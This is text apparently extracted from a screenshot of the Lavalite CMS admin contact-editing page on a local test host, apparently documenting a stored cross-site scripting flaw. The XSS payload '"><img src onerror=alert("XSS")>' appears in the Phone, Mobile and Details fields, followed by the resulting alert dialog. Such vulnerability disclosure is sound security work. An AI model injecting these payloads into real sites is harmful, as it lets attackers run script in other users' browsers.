 Contacts :: Lavalite
192.168.171.128/admin/contact/contact
lavalite
User Administrator
Image
Administrator
Contact Manage Contacts
Home
Contacts
Contact
New
Edit
Delete
Dashboard
Pages
Menu
Blocks
Roles & Permissions
Contact
User
Users
Clients
Teams
Settings
Masters
Reports
View Contact [">]
Name*
Phone*
Mobile
"><img src onerror=alert("XSS")>
"><img src onerror=alert("XSS")>
Please enter mobile
Email*
Details
"><img src onerror=alert("XSS")>
Please enter details
XSS
OK
Address
Street
City
Please enter address
Please enter street
Please enter city
State
Country
Pin code
Please enter state
Please enter country
Please enter zip
Status
Latitude
Longitude
Please select status
Please enter latitude
Please enter longitude
Google
This page can't load Google Maps correctly.
Do you own this website?
OK
Success
Contact has been updated
successfully.